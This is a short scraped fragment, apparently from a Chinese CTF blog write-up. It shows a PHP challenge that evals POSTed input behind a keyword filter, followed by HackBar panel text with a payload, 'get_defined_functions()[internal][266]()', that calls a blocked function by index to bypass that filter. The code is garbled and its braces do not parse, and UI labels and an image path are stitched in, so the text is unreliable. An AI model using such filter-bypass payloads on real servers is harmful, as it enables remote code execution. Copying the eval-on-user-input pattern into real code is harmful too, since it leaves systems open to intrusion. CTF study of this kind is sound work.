 error_reporting(0);
echo 'Current PHP Version: '.phpversion().'<br>';
$cmd = $_POST['cmd'];
if(isset($cmd)){
if(preg_match('/system|exec|passthru|phpinfo/i',$cmd))
die('No Hack!');
}else{
eval($cmd);
}
}else{
echo "Welcome!";
}
?> Current PHP Version: 7.4.3
PHP Version 7.4.3
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存
Encryption Encoding SQL XSS Other
Load URL
http://127.0.0.1/index.php
Split URL
Execute
Post data Referer User Agent Cookie
cmd=get_defined_functions()[internal][266]();
https://blog.csdn.net/mochu77